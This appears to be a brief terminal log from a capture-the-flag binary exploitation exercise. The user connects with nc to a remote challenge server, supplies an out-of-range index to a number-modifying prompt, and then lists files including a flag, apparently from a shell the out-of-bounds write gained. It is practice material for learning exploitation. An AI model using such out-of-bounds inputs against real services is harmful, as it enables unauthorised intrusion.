 wood@ubuntu:~/pwn/learn$ nc 49.235.243.206 8002
here is four number.
176 177 178 179
which number you want to modify?
15
1
ls
bin
dev
flag
lib
lib32
lib64
pwn
pwn.c